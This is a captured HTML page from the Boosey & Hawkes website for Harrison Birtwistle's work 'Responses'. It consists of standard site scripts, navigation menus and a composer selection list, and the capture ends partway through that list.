

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Responses/55443
body_size: 14794
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Harrison Birtwistle - Responses</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Harrison-Birtwistle-Responses/55443" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=55443";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
